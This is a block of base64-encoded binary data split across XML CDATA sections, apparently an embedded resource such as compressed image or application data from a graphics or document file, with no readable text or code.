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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Qge8w26UCJEqVrp39AgLMlZZWZaWIQM9ariGuA6iWA9nHNPITEu4iJQNrSW1pRqpF4oEotsI36vk
3pEezVMm45mW71Vu+l6ltZS1aJ702JWix1KpzXtrx3BQKSKRLEB1U6gUJel2Vg3pWl8KzVRnl9GU
6OObcPWDgqMW6UCGONKBLCG/eqw1e4t6l+/3k5MwY88u6grSBt+Olbq6iVtH1jCS21vDRvhmGOGo
y3vtSstZbcV7Oq7hc7EknR7rKFmfHeuG2D5ZLErmUwILSj6VePgybX0ECVIHjaawzG7uDqzdwI+h
gZULJaBRvE4W+4oUqo4MTJkWaPzmE44l1iPNMeITtOSb3U6y0faocYbhs3XOca9ELjb8jhoSpGGP
VcdGyeQrVKcR3NxANkAk1wgLBS6i1SjzIroyR4qpwO7jdRxEmHP2rhxKChlo66xQWxlySavIaA4p
SGWRy9UzHIL60I8Gb8RTA6odfaU1oqJct6RDr2WsNFiXP/djc7Ovk1R320jQIG5KNii+o23ah9s4
9NnoYLAGEw27OJOEg2lQ7UHkmnyEDV0fq7xT8XyZFj/vgR4XeViPi5YjnVAaVOmOO8dQDcSsd6re
nzNrYBCO7ain85AenPPZYrw9o4bed3l/zXcR+WNtyBNqQ1gisUhrNLzSFm5e4xrMXQWrlROW+xW6
4u63PLjz9Ycx+nCE3oiOewloVJR31+XV0ZEQVuWG1PC0BddwGknECeY4cZ7q0qxn/NMOkuK6xoqF
vYM8Fh7C84x6wsIaZd6fYSndlxb0WFrQSzxPRjC+j4cQjKAnqKhfAgYIbBtgUsJQjIBT1uZ0dFyi
wdrxrkUw0YTWFgcz2mIaZjd5hkamo0HgTd5wimcsFoEf79HGfCJfwTKdcmZrYbvJClDxiAYPjDSz
QfxJMjHn51B7Lwynufj2mq3DMfgTj54rFzwbceczrGNBYZRpUCjYqZd1707+SDj6XPTPS0X6su5i
HJT8yGnm+ICLSqxyr5hhNevLlGN3Z+wrpIA8TvvPJduhSBbJVAkPod2Z5amKukwIuOGkFGJXdhig
QhnN0T5hL7N3LKf37KkwyowK6gliIphch+LSxWpFD4paqM713bnozS9ZVI6IKAEGfHJGX75obPcI
3GVsM66b7XzZkBH4Cxzjg3rkUPfxTspOMxnTQ6/yWD3SgD6dBhZLg0zIER807/vu8eQDtYijbFmj
xUOZDErWqvU0pi+eAVWREXdxFW5k0Cf2+CD8lQRPEH6NX1LdXl+6var7z9nUD+YoaEbQAFScOAh1
kyfp1jnrXXN4yuQIRgkhcJxeyev0Rr6X7vpC0TD8ViMrQjN6ZIFYDjEvDRRJsLivey1HKzdu5jGw
UTF4vMtMaJ5L+UaD8gRPgMIoqgqzbzCivo5Ww3Qkg0OaN5aAcO4JCiz5+1h6pPX33IGaGFnvXi/m
FZ4mH23h3wjb2J7CvunU0AKFHhb/Z9kN61lkDzcQ186hsY3X27IImSxn+ArDpWzU7eP1K4yW19Ge
jaOGduNUT8I5YPYwT05pNgNFPInIW66ydZ+4RjR0n71IaEoRuqS6UpVFLn6bX2wzdasj8hJXfRfT
qo2zgDHP7xW/ZAycSOJaUo52Zd9lKk6ZWi8+5zj0+YZt0uQoQAVZVifn9rD6HkPa80WCLt4RZ4wZ
jLvcPa8JhzEV2UHGwfYM0eg9HCWGwrmVoThBy9CmWnMOOGOEoHqN23MKSoqEt3Q3h2PavCcdNHkz
EfzKI3IqNj2bJSgpjLr4na8UyswlVH7FlXhxLogVfFoah4x5ROcrFIlzVppPDK+7N9ePTIWgZAmO
